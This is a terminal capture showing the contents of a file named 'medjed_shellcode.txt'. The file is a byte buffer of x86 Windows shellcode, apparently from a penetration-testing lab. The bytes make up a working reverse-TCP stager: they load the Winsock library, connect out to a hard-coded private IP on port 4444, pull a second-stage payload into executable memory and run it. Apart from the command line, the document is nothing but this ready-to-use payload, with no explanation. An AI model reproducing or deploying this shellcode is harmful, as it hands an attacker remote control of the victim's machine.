 └─# cat medjed_shellcode.txt
buf =  b""
buf += b"\xfc\xe8\x8f\x00\x00\x00\x60\x89\xe5\x31\xd2\x64"
buf += b"\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x0f\xb7\x4a"
buf += b"\x26\x8b\x72\x28\x31\xff\x31\xc0\xac\x3c\x61\x7c"
buf += b"\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49\x75\xef\x52"
buf += b"\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x57\x8b\x40\x78"
buf += b"\x85\xc0\x74\x4c\x01\xd0\x8b\x58\x20\x01\xd3\x8b"
buf += b"\x48\x18\x50\x85\xc9\x74\x3c\x49\x31\xff\x8b\x34"
buf += b"\x8b\x01\xd6\x31\xc0\xc1\xcf\x0d\xac\x01\xc7\x38"
buf += b"\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe0\x58"
buf += b"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c"
buf += b"\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b"
buf += b"\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12"
buf += b"\xe9\x80\xff\xff\xff\x5d\x68\x33\x32\x00\x00\x68"
buf += b"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\x89\xe8"
buf += b"\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
buf += b"\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\xe4"
buf += b"\x81\x68\x02\x00\x11\x5c\x89\xe6\x50\x50\x50\x50"
buf += b"\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97"
buf += b"\x6a\x10\x56\x57\x68\x99\xa5\x74\x61\xff\xd5\x85"
buf += b"\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67\x00\x00"
buf += b"\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f"
buf += b"\xff\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68"
buf += b"\x00\x10\x00\x00\x56\x6a\x00\x68\x58\xa4\x53\xe5"
buf += b"\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68\x02\xd9"
buf += b"\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x68\x00"
buf += b"\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff"
buf += b"\xd5\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff"
buf += b"\x0c\x24\x0f\x85\x70\xff\xff\xff\xe9\x9b\xff\xff"
buf += b"\xff\x01\xc3\x29\xc6\x75\xc1\xc3\xbb\xf0\xb5\xa2"
buf += b"\x56\x6a\x00\x53\xff\xd5"